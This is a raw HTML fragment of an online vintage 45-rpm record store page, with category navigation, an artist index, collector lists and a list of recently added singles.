<option value="21_27">&nbsp;&nbsp;Dance</option>
<option value="21_28">&nbsp;&nbsp;Pop</option>
<option value="21_29">&nbsp;&nbsp;Country/Folk</option>
<option value="21_30">&nbsp;&nbsp;Other</option>
</select></font>
<input name="image" type="image" src="/images/button_quick_find.gif" alt=" Quick Find " width="16" height="17" vspace="2" border="0">
<input type="hidden"name="inc_subcat"value="1">


         </form></td>
        </tr>
      </table>
  </td>
  </tr>
</table>
<table border="0" width="100%" cellspacing="0" cellpadding="3">
  <tr class="info_box_heading"�� height="25">
    <td align="left" nowrap><font size="2">&nbsp;&nbsp;<a href="https://www.classic45s.com/default.php?PHPSESSID=livqet7troff5n4t6296mjo8b0" class="whitelink">Home</a>
 : <a href="https://www.classic45s.com/default.php?cPath=21_27_70&PHPSESSID=livqet7troff5n4t6296mjo8b0" class="whitelink">Rap</a></font></td>
    <td align="right" nowrap><font size="2"><a href="https://www.classic45s.com/login.php?PHPSESSID=livqet7troff5n4t6296mjo8b0" class="whitelink">Log In</a> | <a href="https://www.classic45s.com/create_account.php?PHPSESSID=livqet7troff5n4t6296mjo8b0" class="whitelink">Create an Account</a> | <a href="https://www.classic45s.com/shopping_cart.php?PHPSESSID=livqet7troff5n4t6296mjo8b0" class="whitelink">Cart Contents</a> | <a href="https://www.classic45s.com/checkout_shipping.php?PHPSESSID=livqet7troff5n4t6296mjo8b0" class="whitelink">Checkout</a> | <a href="https://www.classic45s.com/contact_us.php?PHPSESSID=livqet7troff5n4t6296mjo8b0" class="whitelink">Contact Us</a>&nbsp;&nbsp;</font></td>
  </tr>
</table>
<!-- Adding this so superball doesn't show up on default.php pages. -->
<!-- <style> 
#superball {
position:absolute;
left:105;
top:127;
visibility: hide;
visibility: hidden;
width:94;
height:71;
}

</style>
-->
<!-- header_eof -->

<!-- body -->
<div id="newsale_s">
	<a href="javascript:showLink('discounts.html','450','600')" class="blacklink"><img src="/images/sale_ad_1022_small.png" width=200 height=181 alt="Anniversary Sale!" title="Anniversary Sale! Everything 15-30% Off Through Sun., November 9. Just add items to your cart, and watch the discount add up!" border="0"></a> 
</div>


<div id="three_columns" style="position:relative;width:100%;margin-left:auto;margin-right:auto;left:0px;right:0px;height:2100px;top:0px;"> 

<!-- left_navigation -->
<div id="left_nav" style="position:relative;width:230px;float:left;margin-left:0px;left:0px;">
<style>
   TD {font-size: 10px; 
       font-family: verdana,helvetica; 
	   text-decoration: none;}
}

</style>
<!-- SECTION 3: These four scripts define the tree, do not remove-->
<script src="/js/ua_safari.js"></script>
<script src="/js/ftiens4_safari.js"></script>
<script src="/js/categories.js"></script>

<script>
// Some JavaScript for the "Programmatic manipulation of Treeview" functionality

// In order to show a folder open all the folders that are higher in the hierarchy 
// all the way to the root must also be opened.
// (Does not affect selection highlight.)

// Load a page as if a node on the tree was clicked (synchronize frames)
// (Highlights selection if highlight is available.)
function loadSynchPage(linkID) 
{
	var docObj;
	docObj = findObj(linkID);
	docObj.forceOpeningOfAncestorFolders();
	if (linkID.length<=5){
		clickOnNode(linkID);
		clickOnLink(linkID);
//		alert(linkID);
	} else {
		parentnode=linkID.substr(0,5);
		clickOnLink(linkID);
		lastClicked=null;
		clickOnLink(parentnode);
	} 
} 
function collapseTree()
{
	//hide all folders
	clickOnNodeObj(foldersTree)
	//restore first level
	clickOnNodeObj(foldersTree)
}
</script>
<!-- categories //-->
<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tbody><tr>
    <td class="info_box_heading" bgcolor="#CCCCCC" nowrap="nowrap">Categories</td>
  </tr>
</tbody></table>

<!-- By making any changes to this code you are violating your user agreement.
     Corporate users or any others that want to remove the link should check 
	 the online FAQ for instructions on how to obtain a version without the link -->
<!-- Removing this link will make the script stop from working -->
<div style="position:absolute; top:0; left:-300; "><table border=0><tr><td><font size=1><a style="font-size:1pt;text-decoration:none;color:#99CCCC" href="http://www.treemenu.net/" target=_blank>JavaScript Tree Menu</a></font></td></tr></table></div>
<script>initializeDocument();
</script>
<script>collapseTree();loadSynchPage('21_27_70');</script><script>clickOnFolder('21_23');</script><noscript>
A tree for site navigation will open here if you enable JavaScript in your browser.
</noscript>

<!-- categories_eof //-->
<!-- artists //-->

<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="info_box_heading" bgcolor="#CCCCCC" nowrap>&nbsp;Artists</td>
  </tr>
</table>
<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="info_box_body">

                         <table width="100%" border="0" cellspacing="0" cellpadding="0">
                          <tr align="center"> 
                            <td width="3%" onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><a href="artists_alpha.php?let=A">A</a></td>
                            <td width="3%" onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><a href="artists_alpha.php?let=B">B</a></td>
                            <td width="3%" onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><a href="artists_alpha.php?let=C">C</a></td>
                            <td width="3%" onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><a href="artists_alpha.php?let=D">D</a></td>
                            <td width="3%" onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><a href="artists_alpha.php?let=E">E</a></td>
                            <td width="3%" onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><a href="artists_alpha.php?let=F">F</a></td>
                            <td width="3%" onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><a href="artists_alpha.php?let=G">G</a></td>
                            <td width="3%" onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><a href="artists_alpha.php?let=H">H</a></td>
                            <td width="3%" onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><a href="artists_alpha.php?let=I">I</a></td>
                            <td width="3%" onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><a href="artists_alpha.php?let=J">J</a></td>
                            <td width="3%" onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><a href="artists_alpha.php?let=K">K</a></td>
                            <td width="3%" onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><a href="artists_alpha.php?let=L">L</a></td>
                            <td width="3%" onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><a href="artists_alpha.php?let=M">M</a></td>
                          </tr>
						  <tr align="center"> 
                            <td width="3%" onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><a href="artists_alpha.php?let=N">N</a></td>
                            <td width="3%" onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><a href="artists_alpha.php?let=O">O</a></td>
                            <td width="3%" onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><a href="artists_alpha.php?let=P">P</a></td>
                            <td width="3%" onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><a href="artists_alpha.php?let=Q">Q</a></td>
                            <td width="3%" onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><a href="artists_alpha.php?let=R">R</a></td>
                            <td width="3%" onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><a href="artists_alpha.php?let=S">S</a></td>
                            <td width="3%" onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><a href="artists_alpha.php?let=T">T</a></td>
                            <td width="3%" onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><a href="artists_alpha.php?let=U">U</a></td>
                            <td width="3%" onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><a href="artists_alpha.php?let=V">V</a></td>
                            <td width="3%" onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><a href="artists_alpha.php?let=W">W</a></td>
                            <td width="3%" onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><a href="artists_alpha.php?let=X">X</a></td>
                            <td width="3%" onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><a href="artists_alpha.php?let=Y">Y</a></td>
                            <td width="3%" onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><a href="artists_alpha.php?let=Z">Z</a></td>
                          </tr>

                        </table>    
                                 </td>
  </tr>
</table>

<!-- artists_eof //--><!-- lists //-->

<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="info_box_heading" bgcolor="#CCCCCC" nowrap>&nbsp;Collect A List!</td>
  </tr>
</table>
<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="info_box_body">
                              <B>Billboard Charts:</B> <a href="/chartsearch.php">Find the Hits!</a> 
                              <br><B>Dave Marsh:</B> <a href="/advanced_search_result.php?marsh=yes&allstock=no">1001 Greatest 45s</a> 
                              <br><B>Kev Roberts:</B> <a href="/advanced_search_result.php?kev=yes&allstock=no">Top Northern Soul 45s</a>
                              <br><B>Rolling Stone:</B> <a href="/advanced_search_result.php?rollingstone=yes&allstock=no">500 Greatest Songs</a>
                              <br><B>Classic 45s:</B> <a href="/advanced_search_result.php?rating=1">1 & 2 Star</a></font> | <a href="/advanced_search_result.php?rating=2">2-Star Only</a>
                              </td>
  </tr>
</table>

<!-- lists //-->
<!-- qbrowse //-->

<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="info_box_heading" bgcolor="#CCCCCC" nowrap>&nbsp;Quick Browse</td>
  </tr>
</table>
<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="info_box_body">
                              <a href="#" onClick="MM_openBrWindow('browse_artists.html','browse','width=250,height=80,screenX=200,screenY=300,top=300,left=200')">Browse <B>Artists</B></a> 
                                <br><a href="#" onClick="MM_openBrWindow('browse_labels.html','browse','width=250,height=80,screenX=4,screenY=370,top=370,left=4')">Browse <B>Labels</B></a>
                                <br><a href="#" onClick="MM_openBrWindow('browse_producers.html','browse','width=250,height=80,screenX=4,screenY=370,top=370,left=4')">Browse <B>Producers/Arrangers</B></a>
                                <br><a href="#" onClick="MM_openBrWindow('browse_writers.html','browse','width=250,height=80,screenX=4,screenY=370,top=370,left=4')">Browse <B>Songwriters</B></a>
                                </td>
  </tr>
</table>

<!-- qbrowse //-->
<!-- whats_new //-->
 <table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="info_box_heading" bgcolor="#CCCCCC" nowrap>&nbsp;<a href="recent_adds.php" class="blacklink">What's New?</a></td>
  </tr>
</table>
<table border="0" width="100%" cellspacing="0" cellpadding="2"><tr><td>
<table cellpadding=0 cellspacing=0 width=100% border=0><tr><td valign="top" colspan="2" align="center"><font face="Verdana, Arial" size="1" color="#000000"><b>Last update</b> 11/14/25:<br> 25 new 45's.</font></td><tr onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><td VALIGN="TOP"><font face="Verdana, Arial" size="1" color="#000000">1.&nbsp;</font></td><td valign="top"><nobr><a href="https://www.classic45s.com/product_info.php?products_id=30770&cPath="><font face="Verdana, Arial" size="1" color="#000000"><b>Box Tops</b>: The Letter/ Happy </b> ...</font></a></nobr></td>
</tr><tr onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><td VALIGN="TOP"><font face="Verdana, Arial" size="1" color="#000000">2.&nbsp;</font></td><td valign="top"><nobr><a href="https://www.classic45s.com/product_info.php?products_id=61726&cPath="><font face="Verdana, Arial" size="1" color="#000000"><b>Mary Hopkin</b>: Those Were The </b> ...</font></a></nobr></td>
</tr><tr onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><td VALIGN="TOP"><font face="Verdana, Arial" size="1" color="#000000">3.&nbsp;</font></td><td valign="top"><nobr><a href="https://www.classic45s.com/product_info.php?products_id=42989&cPath="><font face="Verdana, Arial" size="1" color="#000000"><b>Dusty Springfield</b>: Son-Of-A </b> ...</font></a></nobr></td>
</tr><tr onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><td VALIGN="TOP"><font face="Verdana, Arial" size="1" color="#000000">4.&nbsp;</font></td><td valign="top"><nobr><a href="https://www.classic45s.com/product_info.php?products_id=54313&cPath="><font face="Verdana, Arial" size="1" color="#000000"><b> Sir Douglas Quintet</b>: She's </b> ...</font></a></nobr></td>
</tr><tr onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><td VALIGN="TOP"><font face="Verdana, Arial" size="1" color="#000000">5.&nbsp;</font></td><td valign="top"><nobr><a href="https://www.classic45s.com/product_info.php?products_id=54977&cPath="><font face="Verdana, Arial" size="1" color="#000000"><b> Spanky and Our Gang</b>: Sunday</b> ...</font></a></nobr></td>
</tr><tr onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><td VALIGN="TOP"><font face="Verdana, Arial" size="1" color="#000000">6.&nbsp;</font></td><td valign="top"><nobr><a href="https://www.classic45s.com/product_info.php?products_id=62727&cPath="><font face="Verdana, Arial" size="1" color="#000000"><b>Glenn Yarbrough</b>: Baby The Ra</b> ...</font></a></nobr></td>
</tr><tr onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><td VALIGN="TOP"><font face="Verdana, Arial" size="1" color="#000000">7.&nbsp;</font></td><td valign="top"><nobr><a href="https://www.classic45s.com/product_info.php?products_id=65261&cPath="><font face="Verdana, Arial" size="1" color="#000000"><b>Searchers</b>: Take Me For What </b> ...</font></a></nobr></td>
</tr><tr onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><td VALIGN="TOP"><font face="Verdana, Arial" size="1" color="#000000">8.&nbsp;</font></td><td valign="top"><nobr><a href="https://www.classic45s.com/product_info.php?products_id=22425&cPath="><font face="Verdana, Arial" size="1" color="#000000"><b>Five Americans</b>: Sound of Lov</b> ...</font></a></nobr></td>
</tr><tr onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><td VALIGN="TOP"><font face="Verdana, Arial" size="1" color="#000000">9.&nbsp;</font></td><td valign="top"><nobr><a href="https://www.classic45s.com/product_info.php?products_id=61384&cPath="><font face="Verdana, Arial" size="1" color="#000000"><b> Creedence Clearwater Revival</b</b> ...</font></a></nobr></td>
</tr><tr onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><td VALIGN="TOP"><font face="Verdana, Arial" size="1" color="#000000">10.&nbsp;</font></td><td valign="top"><nobr><a href="https://www.classic45s.com/product_info.php?products_id=55891&cPath="><font face="Verdana, Arial" size="1" color="#000000"><b>Neal Hefti</b>: Batman Theme/ Ba</b> ...</font></a></nobr></td>
</tr><tr onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><td VALIGN="TOP"><font face="Verdana, Arial" size="1" color="#000000">11.&nbsp;</font></td><td valign="top"><nobr><a href="https://www.classic45s.com/product_info.php?products_id=58440&cPath="><font face="Verdana, Arial" size="1" color="#000000"><b>Brenda Lee</b>: Rockin' Around T</b> ...</font></a></nobr></td>
</tr><tr onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><td VALIGN="TOP"><font face="Verdana, Arial" size="1" color="#000000">12.&nbsp;</font></td><td valign="top"><nobr><a href="https://www.classic45s.com/product_info.php?products_id=19162&cPath="><font face="Verdana, Arial" size="1" color="#000000"><b>David Bowie / Bing Crosby</b>: P</b> ...</font></a></nobr></td>
</tr><tr onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><td VALIGN="TOP"><font face="Verdana, Arial" size="1" color="#000000">13.&nbsp;</font></td><td valign="top"><nobr><a href="https://www.classic45s.com/product_info.php?products_id=19320&cPath="><font face="Verdana, Arial" size="1" color="#000000"><b>Spike Jones and His City Slicker</b> ...</font></a></nobr></td>
</tr><tr onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><td VALIGN="TOP"><font face="Verdana, Arial" size="1" color="#000000">14.&nbsp;</font></td><td valign="top"><nobr><a href="https://www.classic45s.com/product_info.php?products_id=19321&cPath="><font face="Verdana, Arial" size="1" color="#000000"><b>Spike Jones and His City Slicker</b> ...</font></a></nobr></td>
</tr><tr onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><td VALIGN="TOP"><font face="Verdana, Arial" size="1" color="#000000">15.&nbsp;</font></td><td valign="top"><nobr><a href="https://www.classic45s.com/product_info.php?products_id=58713&cPath="><font face="Verdana, Arial" size="1" color="#000000"><b>Elvis Presley</b>: Blue Christma</b> ...</font></a></nobr></td>
</tr><tr onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><td VALIGN="TOP"><font face="Verdana, Arial" size="1" color="#000000">16.&nbsp;</font></td><td valign="top"><nobr><a href="https://www.classic45s.com/product_info.php?products_id=69622&cPath="><font face="Verdana, Arial" size="1" color="#000000"><b>Drifters</b>: White Christmas/ T</b> ...</font></a></nobr></td>
</tr><tr onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><td VALIGN="TOP"><font face="Verdana, Arial" size="1" color="#000000">17.&nbsp;</font></td><td valign="top"><nobr><a href="https://www.classic45s.com/product_info.php?products_id=66179&cPath="><font face="Verdana, Arial" size="1" color="#000000"><b>Jose Feliciano</b>: Feliz Navida</b> ...</font></a></nobr></td>
</tr><tr onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><td VALIGN="TOP"><font face="Verdana, Arial" size="1" color="#000000">18.&nbsp;</font></td><td valign="top"><nobr><a href="https://www.classic45s.com/product_info.php?products_id=63128&cPath="><font face="Verdana, Arial" size="1" color="#000000"><b>Merle Haggard</b>: If We Make It</b> ...</font></a></nobr></td>
</tr><tr onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><td VALIGN="TOP"><font face="Verdana, Arial" size="1" color="#000000">19.&nbsp;</font></td><td valign="top"><nobr><a href="https://www.classic45s.com/product_info.php?products_id=10030&cPath="><font face="Verdana, Arial" size="1" color="#000000"><b>Brenda Lee</b>: Rockin' Around T</b> ...</font></a></nobr></td>
</tr><tr onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><td VALIGN="TOP"><font face="Verdana, Arial" size="1" color="#000000">20.&nbsp;</font></td><td valign="top"><nobr><a href="https://www.classic45s.com/product_info.php?products_id=51035&cPath="><font face="Verdana, Arial" size="1" color="#000000"><b>Perry Como</b>: There's No Place</b> ...</font></a></nobr></td>
</tr><tr onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><td VALIGN="TOP"><font face="Verdana, Arial" size="1" color="#000000">21.&nbsp;</font></td><td valign="top"><nobr><a href="https://www.classic45s.com/product_info.php?products_id=68263&cPath="><font face="Verdana, Arial" size="1" color="#000000"><b>Marcels</b>: Merry Twist-mas/ Do</b> ...</font></a></nobr></td>
</tr><tr onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><td VALIGN="TOP"><font face="Verdana, Arial" size="1" color="#000000">22.&nbsp;</font></td><td valign="top"><nobr><a href="https://www.classic45s.com/product_info.php?products_id=58710&cPath="><font face="Verdana, Arial" size="1" color="#000000"><b>Bobby Helms</b>: Jingle Bell Roc</b> ...</font></a></nobr></td>
</tr><tr onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><td VALIGN="TOP"><font face="Verdana, Arial" size="1" color="#000000">23.&nbsp;</font></td><td valign="top"><nobr><a href="https://www.classic45s.com/product_info.php?products_id=29344&cPath="><font face="Verdana, Arial" size="1" color="#000000"><b>Jose Feliciano</b>: Light My Fire</font></a></nobr></td>
</tr><tr onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><td VALIGN="TOP"><font face="Verdana, Arial" size="1" color="#000000">24.&nbsp;</font></td><td valign="top"><nobr><a href="https://www.classic45s.com/product_info.php?products_id=29345&cPath="><font face="Verdana, Arial" size="1" color="#000000"><b>Jose Feliciano</b>: Hi-Heel Snea</b> ...</font></a></nobr></td>
</tr><tr onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><td VALIGN="TOP"><font face="Verdana, Arial" size="1" color="#000000">25.&nbsp;</font></td><td valign="top"><nobr><a href="https://www.classic45s.com/product_info.php?products_id=29581&cPath="><font face="Verdana, Arial" size="1" color="#000000"><b>Bing Crosby</b>: White Christmas</b> ...</font></a></nobr></td>
</tr><tr onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><td VALIGN="TOP"><font face="Verdana, Arial" size="1" color="#000000">26.&nbsp;</font></td><td valign="top"><nobr><a href="https://www.classic45s.com/product_info.php?products_id=13324&cPath="><font face="Verdana, Arial" size="1" color="#000000"><b> Booker T and the MG's</b>: Mrs.</b> ...</font></a></nobr></td>
</tr><tr onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><td VALIGN="TOP"><font face="Verdana, Arial" size="1" color="#000000">27.&nbsp;</font></td><td valign="top"><nobr><a href="https://www.classic45s.com/product_info.php?products_id=69621&cPath="><font face="Verdana, Arial" size="1" color="#000000"><b>James Brown</b>: Bring It Up/ No</b> ...</font></a></nobr></td>
</tr><tr onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><td VALIGN="TOP"><font face="Verdana, Arial" size="1" color="#000000">28.&nbsp;</font></td><td valign="top"><nobr><a href="https://www.classic45s.com/product_info.php?products_id=69619&cPath="><font face="Verdana, Arial" size="1" color="#000000"><b>Ramsey Lewis</b>: The 'In' Crowd</b> ...</font></a></nobr></td>
</tr><tr onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><td VALIGN="TOP"><font face="Verdana, Arial" size="1" color="#000000">29.&nbsp;</font></td><td valign="top"><nobr><a href="https://www.classic45s.com/product_info.php?products_id=23765&cPath="><font face="Verdana, Arial" size="1" color="#000000"><b>Bunny Sigler</b>: Let The Good T</b> ...</font></a></nobr></td>
</tr><tr onmouseover="this.style.backgroundColor='#F9F3DE';" onmouseout="this.style.backgroundColor='#FFFFFF';"><td VALIGN="TOP"><font face="Verdana, Arial" size="1" color="#000000">30.&nbsp;</font></td><td valign="top"><nobr><a href="https://www.classic45s.com/product_info.php?products_id=32077&cPath="><font face="Verdana, Arial" size="1" color="#000000"><b>Fontella Bass</b>: Rescue Me/ So</b> ...</font></a></nobr></td>
</tr><tr><td colspan="2"><font face="Verdana, Arial" size="1" color="#000000"><a href="recent_adds.php"><b>31-236 45's added in the last week</b></a></font><br><img src="images/pixel_trans.gif" height=6 width="1"></td></tr></table></td></tr></table><!-- whats_new_eof //-->
<!-- recent_sellers //-->
<!-- recent_sellers_eof //-->
<!-- help //-->
<script>
function showLink(url,w,h) {
	auctions=window.open(url,'auctionwin',"width=" + w + ", height=" + h + ", scrollbars=yes")
	}

</script>
<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="info_box_heading" bgcolor="#CCCCCC" nowrap>&nbsp;Information</td>
  </tr>
</table>
<table border="0" width="100%" cellspacing="0" cellpadding="2">
  <tr>
    <td class="info_box_body"><ul style="padding-left:20px"><li><a href="/textpage.php?page=about" class="blacklink">About Classic 45s</a></li>
  						<li><a href="/textpage.php?page=discounts" class="blacklink">Discounts Policy</a></li>
  						<li><a href="/textpage.php?page=faq" class="blacklink">FAQ's</a></li>
  						<li><a href="/textpage.php?page=giftcertificates" class="blacklink">Gift Certificates</a></li>
  						<li><a href="/textpage.php?page=glossary" class="blacklink">Glossary</a></li>
  						<li><a href="/textpage.php?page=grades" class="blacklink">Grading System</a></li>
   						<li><a href="/textpage.php?page=jukeboxlist" class="blacklink">Jukebox Snippets by Date</a></li> 						
   						<li><a href="/textpage.php?page=jukeboxstrips" class="blacklink">Jukebox Strips</a></li>
  						<li><a href="/textpage.php?page=testimony" class="blacklink">Our Customers</a></li>
  						<li><a href="/textpage.php?page=privacy" class="blacklink">Privacy Policy</a></li>

  <!--						<li><a href="javascript:showLink('updates.php','450','400')" class="blacklink">Site Updates</a></li>-->
  						<li><a href="/textpage.php?page=45s" class="blacklink">Joy of 45 Collecting: Why 45s?</a></li>
  						<ul style="padding-left:15px;"><li>Galleries
  						     <ul style="padding-left:15px;">
  						          <li>Labels <a href="/why45s/labels/ae/index.html">A-E</a>, <a href="/why45s/labels/fo/index.html">F-O</a>, <a href="/why45s/labels/pz/index.html">P-Z</a></li>
  						          <li><a href="/why45s/factorysleeves/index.html" class="blacklink">Factory Sleeves</a></li>
  						          <li><a href="/why45s/picsleeves/index.html" class="blacklink">Picture Sleeves</a></li>
  						          <li><a href="/why45s/colored/index.html" class="blacklink">Colored Vinyl</a></li>
  						          <li><a href="/why45s/promos/index.html" class="blacklink">Promos</a></li>
  						          <li><a href="/why45s/soundgallery.html" class="blacklink">Sound: 45s vs. LPs</a></li>
  						     </ul>
  						</li>
  						<li>Lists
                    <ul style="padding-left:15px;">
                         <li><a href="/why45s/retailEdits/index.html" class="blacklink">Retail Edits</a></li>
                         <li><a href="/why45s/promoEdits/index.html" class="blacklink">Promo Edits</a></li>
                         <li><a href="/why45s/45onlyTracks/index.html" class="blacklink">45-Only Tracks</a></li>
                         <li><a href="/why45s/mixesTakes/index.html" class="blacklink">Unique Mixes & Takes</a></li>
                         <li><a href="/why45s/censored/index.html" class="blacklink">Censored 45s</a></li>
                         <li>Short Songs <a href="/why45s/short/2/index.html">&#8804;2:10</a> |  <a href="/why45s/short/3/index.html">&#8804;2:30</a></li>
                         <li><a href="/why45s/nondownloadable/index.html" class="blacklink">Lost 45 Tracks</a></li>
  						 <li><img src="images/newyel.gif" width=21 height=12 alt="new!" border=0 align=absmiddle> <a href="/why45s/bsides/index.html" class="blacklink">600 Essential B Sides</a></li>
                         
                    </ul>
               <li>Reference
               <ul style="padding-left:15px;">
                    <li><a href="/why45s/producers.html" class="blacklink">Key Producers</a></li>
                    <li><a href="/why45s/arrangers.html" class="blacklink">Key Arrangers</a></li>
                    <li><a href="/why45s/songwriters.html" class="blacklink">Key Songwriters</a></li>
               </ul>
               <li>More
               <ul style="padding-left:15px;">
                    <li><a href="/why45s/reissues.html" class="blacklink">Reissue 45s</a></li>
                    <li><a href="/why45s/process.html" class="blacklink">Making/Playing 45s</a></li>
                    <li><a href="/why45s/45sound.html" class="blacklink">Why 45s Sound Better</a></li>
               </ul>
               
               </li>
               </ul>
                    
  						<li><a href="/textpage.php?page=neal" class="blacklink">Louise Neal Collection</a></li>
  						     <ul style="padding-left:15px;">
  						     <li><a href="/textpage.php?page=nealpreview" class="blacklink">Auction 45s</a></li>
  						     </ul>
  						</ul></td>
  </tr>
</table>
<!-- help_eof //-->

<!--</td></tr>
</table>-->
</div>

<!-- left_navigation_eof -->
   <table cellpadding=0 cellspacing=0 style="position:absolute;float:left;left:230px;width:3px;height:2100px;"> 
<tr><td align=center width=1 height=2100><img src="images/pixel_maroon.gif" height="2100" width=1></td></tr> 
</table> 
<div id="main_content" style="position:absolute;left:235px;width:auto;float:left;right:225px;height:2100px">
<!-- <div id="widget"><img src="/images/widgetimage.png"></div> -->
    <div id="overDiv" style="position:absolute; visibility:hidden; z-index:1000;"></div>
<script language="JavaScript" src="js/overlib_mini.js"><!-- overLIB (c) Erik Bosrup --></script> 
    <table width=100% cellspacing=2 cellpadding=0 align=left>
<tr>   <td valign="top" align="center">
<table border="0" width="100%" cellspacing="0" cellpadding="0">
      <tr>
        <td width="100%"><table border="0" width="100%" cellspacing="0" cellpadding="2">
          <tr>
            <td bgcolor="#CCCCCC" width="100%" class="top_bar" nowrap>&nbsp;45 rpm records&nbsp;</td>
          </tr>
        </table></td>
      </tr>
